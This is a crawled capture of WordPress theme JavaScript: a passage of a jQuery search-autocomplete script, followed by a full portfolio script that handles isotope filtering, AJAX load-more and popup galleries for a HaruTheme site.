            $('> input[type="text"]', $form_wrapper).on('keyup', function(event) {
                if (event.altKey || event.ctrlKey || event.shiftKey || event.metaKey) {
                    return;
                }

                var keys = ["Control", "Alt", "Shift"];
                if (keys.indexOf(event.key) != -1) return;
                switch (event.which) {
                    case 27: // ESC
                        remove_search_result();
                        break;
                    case 38: // UP
                        HARU.search.up($wrapper);
                        break;
                    case 40: // DOWN
                        HARU.search.down($wrapper);

                        break;
                    case 13: //ENTER
                        s_enter();
                        break;
                    default:
                        clearTimeout(HARU.header.timeOutSearch);
                        HARU.header.timeOutSearch = setTimeout(s_search, 500);
                        break;
                }

                function remove_search_result() {
                    $('.ajax-search-result', $wrapper).remove();
                    $('> input[type="text"]', $form_wrapper).val('');
                }

                function s_enter() {
                    var $item = $('li.selected a', $wrapper);

                    if ($item.length > 0) {
                        window.location = $item.attr('href');
                    }
                }

                function s_search() {
                    var keyword = $('input[type="text"]', $form_wrapper).val();
                    if (keyword.length < 3) {
                        if ($('.ajax-search-result', $form_wrapper).length == 0) {
                            $($form_wrapper).append('<div class="ajax-search-result"></div>');
                        }
                        var hint_message = $wrapper.attr('data-hint-message');

                        $('.ajax-search-result', $wrapper).html('<ul><li class="no-result">' + hint_message + '</li></ul>');
                        return;
                    }
                    $('button > i', $form_wrapper).addClass('fa-spinner fa-spin');
                    $('button > i', $form_wrapper).removeClass('fa-search');
                    $.ajax({
                        type: 'POST',
                        data: 'action=popup_search_result&keyword=' + keyword,
                        url: haru_framework_ajax_url,
                        success: function(data) {
                            $('button > i', $wrapper).removeClass('fa-spinner fa-spin');
                            $('button > i', $wrapper).addClass('fa-search');
                            var html = '';
                            var html_view_more = '';
                            if (data) {
                                var items = $.parseJSON(data);
                                if (items.length) {
                                    html += '<ul>';
                                    if (items[0]['id'] == -1) {
                                        html += '<li class="no-result">' + items[0]['title'] + '</li>';
                                    } else {
                                        $.each(items, function(index) {
                                            if (this['id'] == -2) {
                                                html_view_more = '<div class="search-view-more">' + this['title'] + '</div>';
                                            } else {
                                                if (index == 0) {
                                                    html += '<li class="selected">';
                                                } else {
                                                    html += '<li>';
                                                }
                                                if (this['title'] == null || this['title'] == '') {
                                                    html += '<a href="' + this['guid'] + '">' + this['date'] + '</a>';
                                                } else {
                                                    html += '<a href="' + this['guid'] + '">' + this['title'] + '</a>';
                                                }
                                                html += '</li>';
                                            }
                                        });
                                    }
                                    html += '</ul>';
                                } else {
                                    html = '';
                                }
                            }
                            if ($('.ajax-search-result', $form_wrapper).length == 0) {
                                $($form_wrapper).append('<div class="ajax-search-result"></div>');
                            }

                            $('.ajax-search-result', $wrapper).html(html + html_view_more);
                            $('.ajax-search-result ul', $wrapper).scrollTop(0);
                        },
                        error: function(data) {
                            $('button > i', $wrapper).removeClass('fa-spinner fa-spin');
                            $('button > i', $wrapper).addClass('fa-search');
                        }
                    });
                }
            });
        },
        searchCategory: function() {
            $('.search-with-category').each(function() {
                var $wrapperLeft = $('.form-search-left', this);
                var $wrapper = $(this);

                $(document).on('click', function(event) {
                    if ($(event.target).closest('.form-search-left', $wrapper).length === 0) {
                        $(' > ul', $wrapperLeft).slideUp();
                    }
                    if (($(event.target).closest('.form-search-right,.ajax-search-result', $wrapper).length === 0)) {
                        $('.ajax-search-result', $wrapper).remove();
                        $('input', $wrapper).val('');
                    }
                });

                var sHtml = '<li><span data-id="-1" data-value="' + $('> span', $wrapperLeft).text() + '">[' + $('> span', $wrapperLeft).text() + ']</span></li>';
                $('> ul', $wrapperLeft).prepend(sHtml);

                // Select Category
                $('> span', $wrapperLeft).on('click', function() {
                    $('> ul', $(this).parent()).slideToggle();
                });

                // Category Click
                $('li > span', $wrapperLeft).on('click', function() {
                    var $this = $(this);
                    var id = $this.attr('data-id');
                    var text = '';
                    if (typeof($this.attr('data-value')) != "undefined") {
                        text = $this.attr('data-value');
                    } else {
                        text = $this.text();
                    }

                    var $cate_current = $('> span', $wrapperLeft);
                    $cate_current.text(text);
                    $cate_current.attr('data-id', id);
                    $(' > ul', $wrapperLeft).slideUp();
                });

                // Search process
                //--------------------------------------------------------------------------------------
                var $inputSearch = $('input', $wrapper);
                $inputSearch.on('keyup', function(event) {
                    var s_timeOut_search = null;
                    if (event.altKey || event.ctrlKey || event.shiftKey || event.metaKey) {
                        return;
                    }

                    var keys = ["Control", "Alt", "Shift"];
                    if (keys.indexOf(event.key) != -1) return;
                    switch (event.which) {
                        case 37:
                        case 39:
                            break;
                        case 27: // ESC
                            $('.ajax-search-result', $wrapper).remove();
                            $(this).val('');
                            break;
                        case 38: // UP
                            HARU.search.up($('.ajax-search-result', $wrapper));
                            break;
                        case 40: // DOWN
                            HARU.search.down($('.ajax-search-result', $wrapper));
                            break;
                        case 13: //ENTER
                            var $item = $('.ajax-search-result li.selected a', $wrapper);
                            if ($item.length == 0) {
                                event.preventDefault();
                                return false;
                            }

                            window.location = $item.attr('href');

                            event.preventDefault();
                            return false;
                        default:
                            clearTimeout(s_timeOut_search);
                            s_timeOut_search = setTimeout(function() {
                                s_search($wrapper);
                            }, 1000);
                            break;
                    }
                });
            });

            function s_search($wrapper) {
                var keyword = $('input[type="text"]', $wrapper).val();
                if (keyword.length < 3) {
                    if ($('.ajax-search-result', $wrapper).length == 0) {
                        $($wrapper).append('<div class="ajax-search-result"></div>');
                    }
                    var hint_message = $wrapper.attr('data-hint-message');

                    $('.ajax-search-result', $wrapper).html('<ul><li class="no-result">' + hint_message + '</li></ul>');
                    return;
                }
                $('button > i', $wrapper).addClass('fa-spinner fa-spin');
                $('button > i', $wrapper).removeClass('fa-search');
                $.ajax({
                    type: 'POST',
                    data: 'action=result_search_product&keyword=' + keyword + '&cate_id=' + $('.form-search-left > span', $wrapper).attr('data-id'),
                    url: haru_framework_ajax_url,
                    success: function(data) {
                        $('button > i', $wrapper).removeClass('fa-spinner fa-spin');
                        $('button > i', $wrapper).addClass('fa-search');
                        var html = '';
                        var sHtmlViewMore = '';
                        if (data) {
                            var items = $.parseJSON(data);
                            if (items.length) {
                                html += '<ul>';
                                if (items[0]['id'] == -1) {
                                    html += '<li class="no-result">' + items[0]['title'] + '</li>';
                                } else {
                                    $.each(items, function(index) {
                                        if (this['id'] == -2) {
                                            sHtmlViewMore = '<div class="search-view-more">' + this['title'] + '</div>';
                                        } else {
                                            if (index == 0) {
                                                html += '<li class="selected">';
                                            } else {
                                                html += '<li>';
                                            }
                                            html += '<a href="' + this['guid'] + '">';
                                            html += this['thumb'];
                                            html += this['title'] + '</a>';
                                            html += '<div class="price">' + this['price'] + '</div>';
                                            html += '</li>';
                                        }

                                    });
                                }
                                html += '</ul>';
                            } else {
                                html = '';
                            }
                        }
                        if ($('.ajax-search-result', $wrapper).length == 0) {
                            $($wrapper).append('<div class="ajax-search-result"></div>');
                        }

                        $('.ajax-search-result', $wrapper).html(html + sHtmlViewMore);

                        $('.ajax-search-result li', $wrapper).hover(function() {
                            $('.ajax-search-result li', $wrapper).removeClass('selected');
                            $(this).addClass('selected');
                        });

                        $('.ajax-search-result ul', $wrapper).scrollTop(0);

                    },
                    error: function(data) {
                        $('button > i', $wrapper).removeClass('fa-spinner fa-spin');
                        $('button > i', $wrapper).addClass('fa-search');
                    }
                });
            }
        }
    };

    // Document ready
    HARU.onReady = {
        init: function() {
            HARU.common.init();
            HARU.page.init();
            HARU.base.init();
            HARU.blog.init();
            HARU.header.init();
        }
    };

    // Window resize
    HARU.onResize = {
        init: function() {
            HARU.header.windowResized();
        }
    }

    // Window onLoad
    HARU.onLoad = {
        init: function() {
            HARU.header.windowLoad();
            HARU.page.windowLoad();
        }
    }

    // Window onScroll
    HARU.onScroll = {
        init: function() {

        }
    }
    $(window).resize(HARU.onResize.init);
    $(window).scroll(HARU.onScroll.init);
    $(document).ready(HARU.onReady.init);
    $(window).load(HARU.onLoad.init);

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://deguzmanactor.com/wp-content/plugins/haru-circle-core/includes/shortcodes/posttypes/portfolio/assets/js/ajax-action.js?ver=1
body_size: 2773
content:
/**
 * @package    HaruTheme/Haru Circle
 * @version    1.0.0
 * @author     Administrator <admin@harutheme.com>
 * @copyright  Copyright (c) 2017, HaruTheme
 * @license    http://opensource.org/licenses/gpl-2.0.php GPL v2 or later
 * @link       http://harutheme.com
*/

(function($) {
    "use strict";
    var HaruPortfolio = {
        init: function() {
            HaruPortfolio.shortcodePortfolioInit();
            HaruPortfolio.shortcodePortfolioLoadMoreAjax();
            // HaruPortfolio.registerPrettyPhoto();
            HaruPortfolio.shortcodePortfolioPopup();
        },
        shortcodePortfolioInit: function() {
            $('.portfolio-shortcode-wrap').each(function() {
                var $this           = $(this);
                var $sc_id          = $this.attr('data-sc-id');
                var $container      = $('#portfolio-' + $sc_id, $this);
                var $loadmore_wrap  = $this.find('.portfolio-loadmore-wrap');
                var $layoutMode     = 'fitRows';
                // Layout mode
                if ( $(this).hasClass('masonry') || $(this).hasClass('packery') ) {
                    $layoutMode = 'packery'; // masonry doesn' work?
                }
                // For packery image size
                if ( $this.hasClass('packery') ) {
                    var $column           = $this.attr('data-column');
                    var $padding          = $this.attr('data-padding');
                }

                // First load items
                $container.imagesLoaded(function () {
                    $container.isotope({
                        itemSelector: '.portfolio-item',
                        layoutMode: $layoutMode
                    }).isotope('layout');
                    // Packery
                    if ( $this.hasClass('packery') ) {
                        HaruPortfolio.packeryPadding($this, $padding, $column);
                    }
                });

                // Filter items
                var $filter_style = $this.attr('data-filter-style');
                var $tab_container = $('.portfolio-tabs', $this);
                $('.haru-button', $tab_container).off().on('click', function() {
                    // Isotope filter
                    if ( $filter_style == 'filter-isotope' ) {
                        $('.haru-button', $tab_container).removeClass('active');
                        $('li', $tab_container).removeClass('active');
                        $(this).addClass('active');
                        $(this).parent().addClass('active');

                        var filter  = $(this).attr('data-filter');
                        $container.isotope({ 
                            filter: filter
                        });
                        $container.imagesLoaded(function () {
                            $container.isotope('layout');
                        });
                    } else {
                        var l                  = Ladda.create(this);
                        l.start();

                        $('.haru-button', $tab_container).removeClass('active');
                        $('li', $tab_container).removeClass('active');
                        $(this).addClass('active');
                        $(this).parent().addClass('active');

                        var $thumbnail        = $(this).attr('data-thumbnail');
                        var $sc_id            = $(this).attr('data-sc-id');
                        var $portfolio_title  = $(this).attr('data-portfolio-title');
                        var $hover_style      = $(this).attr('data-hover-style');
                        var $column           = $(this).attr('data-column');
                        var $data_source      = $(this).attr('data-source');
                        var $category         = $(this).attr('data-category');
                        var $portfolio_ids    = $(this).attr('data-portfolio-ids');
                        var $portfolio_tag    = $(this).attr('data-tag');
                        var $data_item        = $(this).attr('data-item');
                        var $data_show_paging = $(this).attr('data-show-paging');
                        var $order            = $(this).attr('data-order');
                        var $current_page     = $(this).attr('data-current-page');
                        var $padding          = $(this).attr('data-padding');
                        
                        var $filter_by        = $(this).attr('data-filter-by');
                        
                        $.ajax({
                            url: haru_framework_ajax_url,
                            data: ({
                                action: 'haruframework_portfolio_filter_ajax', 
                                sc_id: $sc_id,
                                thumbnail: $thumbnail,
                                portfolio_title: $portfolio_title,
                                hover_style: $hover_style,
                                columns: $column,
                                data_source: $data_source,
                                category: $category,
                                portfolio_ids: $portfolio_ids, 
                                portfolio_tag: $portfolio_tag,
                                item: $data_item,
                                show_paging: $data_show_paging,
                                order: $order,
                                current_page: $current_page,
                                padding: $padding
                            }),
                            success: function(data) {
                                l.stop();

                                var $items = $('.portfolio-item',data).hide();
                                $container.empty();

                                // console.log($items);
                                // console.log($container);
                                // console.log(data);

                                if ( $data_show_paging == '1') {
                                    $loadmore_wrap.empty();
                                    // if ( $('.portfolio-loadmore-wrap',data).length > 0 ) {
                                        var $loadButton = $('.load-more-ajax',data);
                                        $loadmore_wrap.append($loadButton);
                                    // }
                                }

                                // $container.append($items);
                                $container.isotope();

                                $items.imagesLoaded(function() {
                                    $items.fadeIn(); // fade in when ready
                                    // $container.isotope('appended', $items);
                                    $container.append($items).isotope('appended', $items);
                                    // setTimeout(function() {
                                        $container.isotope('layout');
                                    // }, 200);

                                    HaruPortfolio.init();
                                });
                            },
                            error:function(){
                                // Do something
                            }
                        });
                    }

                });

                // Loadmore items
                $('.portfolio-load-more', $this).off().on('click', function(event) {
                    event.preventDefault();

                    var l                  = Ladda.create(this);
                    l.start();

                    var $self = $(this);
                    var link = $(this).attr('data-href');
                    var contentWrapper = $('.portfolio-wrapper', $this); // parent element of .item
                    var element = '.portfolio-item'; // .item

                    $.get(link, function(data) {
                        var next_href = $('.portfolio-load-more', data).attr('data-href');
                        var $newElems = $(element, data).css({
                            opacity: 0
                        });

                        contentWrapper.append($newElems);
                        $newElems.imagesLoaded(function() {
                            l.stop();

                            $newElems.animate({
                                opacity: 1
                            });

                            contentWrapper.isotope('appended', $newElems);
                            setTimeout(function() {
                                contentWrapper.isotope('layout');
                            }, 400);

                            HaruPortfolio.init();
                            // Packery
                            if ( $this.hasClass('packery') ) {
                                HaruPortfolio.packeryPadding($this, $padding, $column);
                            }
                        });


                        if (typeof(next_href) == 'undefined') {
                            $self.remove();
                        } else {
                            $self.attr('data-href', next_href);
                        }
                    });
                });

                // Window resize
                $(window).resize(function(){
                    setTimeout(function(){
                        HaruPortfolio.init();
                        if ( $this.hasClass('packery') ) {
                            HaruPortfolio.packeryPadding($this, $padding, $column);
                        }
                    }, 200);
                });
            });
        },
        shortcodePortfolioLoadMore:function() {

        },
        shortcodePortfolioLoadMoreAjax: function() {
            $('.load-more-ajax', '.portfolio-loadmore-wrap').off().on('click', function(e) {
                var l                  = Ladda.create(this);
                l.start();

                var $thumbnail        = $(this).attr('data-thumbnail');
                var $portfolio_title  = $(this).attr('data-portfolio-title');
                var $hover_style      = $(this).attr('data-hover-style');
                var $column           = $(this).attr('data-column');
                var $data_source      = $(this).attr('data-source');
                var $category         = $(this).attr('data-category');
                var $portfolio_ids    = $(this).attr('data-portfolio-ids');
                var $portfolio_tag    = $(this).attr('data-tag');
                var $data_item        = $(this).attr('data-item');
                var $data_show_paging = $(this).attr('data-show-paging');
                var $order            = $(this).attr('data-order');
                var $current_page     = $(this).attr('data-current-page');
                var $padding          = $(this).attr('data-padding');
                
                var $filter_by        = $(this).attr('data-filter-by');

                $.ajax({
                    url: haru_framework_ajax_url,
                    data: ({
                        action: 'haruframework_portfolio_filter_ajax_loadmore', 
                        thumbnail: $thumbnail,
                        portfolio_title: $portfolio_title,
                        hover_style: $hover_style,
                        columns: $column,
                        data_source: $data_source,
                        category: $category,
                        portfolio_ids: $portfolio_ids, 
                        portfolio_tag: $portfolio_tag,
                        item: $data_item,
                        show_paging: $data_show_paging,
                        order: $order,
                        current_page: $current_page,
                        padding: $padding
                    }),
                    success: function(data) {
                        l.stop();

                        var $items = $('.portfolio-item',data).css({
                                        opacity: 0
                                    });

                        $('.portfolio-wrapper', '.portfolio-shortcode-wrap').append($items);

                        if ( $data_show_paging == '1') {
                        $('.portfolio-loadmore-wrap').empty();
                            var $loadButton = $('.load-more-ajax',data);
                            $('.portfolio-loadmore-wrap').append($loadButton);
                        }

                        $items.imagesLoaded(function() {
                            $items.animate({
                                opacity: 1
                            });

                            $('.portfolio-wrapper', '.portfolio-shortcode-wrap').isotope('appended', $items);
                            setTimeout(function() {
                                // alert(3);
                                $('.portfolio-wrapper', '.portfolio-shortcode-wrap').isotope('layout');
                            }, 400);

                            HaruPortfolio.init();
                        });
                    },
                    error:function(){
                        // Do something
                    }
                });
            });
            
        },
        registerPrettyPhoto: function() {
            // $("a[data-rel^='prettyPhoto']").prettyPhoto({
            //     hook: 'data-rel',
            //     theme: 'light_rounded',
            //     slideshow: 5000,
            //     deeplinking: false,
            //     social_tools: false
            // });
        },
        shortcodePortfolioPopup: function() {
            // https://codepen.io/saintjon/pen/KwvvVr
            $('.portfolio-item').each(function(){
                $(this).magnificPopup({
                    delegate: 'a.portfolio-gallery-popup',
                    gallery: {
                        enabled: true
                    },
                    type: 'image',
                    // other options
                    beforeOpen: function() {
                        this.st.mainClass = 'portfolio-popup';
                    }
                });
                // https://codepen.io/saintjon/pen/KwvvVr
                $(this).find('a.portfolio-video-popup').magnificPopup({
                    type: 'iframe',
                    iframe: {
                        markup: '<div class="mfp-iframe-scaler">'+
                                '<div class="mfp-close"></div>'+
                                '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
                                '<div class="mfp-title">Some caption</div>'+
                              '</div>'
                    },
                    callbacks: {
                        markupParse: function(template, values, item) {
                            values.title = item.el.attr('title');
                        },
                        beforeOpen: function() {
                            this.st.mainClass = 'portfolio-popup';
                        }
                    }
                });
            });
        },
        packeryPadding: function(element, $padding, $column) {
            if( element.hasClass('packery') && (typeof $padding !== 'undefined') && ($padding != 0) && ($(window).width() > 767) ) { // Use padding
                var portfolio_wrapper_width = element.find('.portfolio-wrapper').width();
                var padding_total = Number($column) * Number($padding) * 2;

                var portfolio_item_height = (portfolio_wrapper_width - padding_total) / Number($column);
                // Small squared

                // Landscape
                $(element).find('.portfolio-item.landscape').each(function() {
                    $(this).css({'height': portfolio_item_height});
                    $('.portfolio-thumbnail img',this).css({'height': portfolio_item_height});
                });
                // Portrait
                $(element).find('.portfolio-item.portrait').each(function() {
                    $(this).css({'height': (Number(portfolio_item_height) + Number($padding)) * 2 });
                    $('.portfolio-thumbnail img',this).css({'height': (Number(portfolio_item_height) + Number($padding)) * 2 });
                });
                // Big Squared
                $(element).find('.portfolio-item.big_squared').each(function() {
                    $(this).css({'height': (Number(portfolio_item_height) + Number($padding)) * 2 });
                    $('.portfolio-thumbnail img',this).css({'height': (Number(portfolio_item_height) + Number($padding)) * 2 });
                });
            }
        }
    }

    $(document).ready(function() {
        HaruPortfolio.init();
    });
})(jQuery);